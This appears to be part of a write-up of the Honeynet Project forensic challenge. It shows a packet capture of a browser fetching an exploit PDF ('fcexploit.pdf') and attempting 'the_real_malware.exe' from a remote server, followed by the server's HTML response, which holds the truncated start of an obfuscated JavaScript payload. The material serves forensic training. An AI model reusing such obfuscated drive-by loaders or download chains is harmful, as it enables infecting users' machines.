 http
No. Time Source Destination Protocol Length Info
6 0.046622 172.16.201.128 202.190.85.44 HTTP 446 GET /forensic_challenge HTTP/1.1
8 0.067952 202.190.85.44 172.16.201.128 HTTP 794 HTTP/1.1 301 Moved Permanently (text/html)
9 0.068794 172.16.201.128 202.190.85.44 HTTP 447 GET /forensic_challenge/ HTTP/1.1
12 0.093281 202.190.85.44 172.16.201.128 HTTP 1007 HTTP/1.1 200 OK (text/html)
14 0.098608 172.16.201.128 202.190.85.44 HTTP 515 GET /forensic_challenge/getpdf.php HTTP/1.1
16 0.118481 202.190.85.44 172.16.201.128 HTTP 508 HTTP/1.1 302 Found
17 0.119309 172.16.201.128 202.190.85.44 HTTP 518 GET /forensic_challenge/fcexploit.pdf HTTP/1.1
46 0.239663 202.190.85.44 172.16.201.128 HTTP 266 HTTP/1.1 200 OK (application/pdf)
49 0.965990 172.16.201.128 202.190.85.44 HTTP 409 GET /favicon.ico HTTP/1.1
51 1.020197 202.190.85.44 172.16.201.128 HTTP 708 HTTP/1.1 404 Not Found (text/html)
57 1.674131 172.16.201.128 202.190.85.44 HTTP 305 GET /forensic_challenge/the_real_malware.exe HTTP/1.1
59 1.708710 202.190.85.44 172.16.201.128 HTTP 730 HTTP/1.1 404 Not Found (text/html)
64 3.170013 172.16.201.128 202.190.85.44 HTTP 439 GET /favicon.ico HTTP/1.1
66 3.190882 202.190.85.44 172.16.201.128 HTTP 708 HTTP/1.1 404 Not Found (text/html)
GET request to /forensic_challenge/
And response body containing javascript
Javascript tag
File Data: 3798 bytes
ine-based text data: text/html (12 lines)
<html>\r\n
<body>\r\n
<!-- \r\n
\tANYTHING written in this HTML file (the file itself or the code inside it) is solely for the purpose of Honeynet Project Forensic Challenge. \r\n
\tAny usage towards this file and its content are at your own risk. \r\n
\tThe author will not be responsible if any of those brings harm to you or others. \r\n
\tThis material is for training and educational purposes. \r\n
\tYou have been warned. \r\n
-->\r\n
[truncated]<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='fazemezarawaseb';var MezR
</body>\r\n
</html>\r\n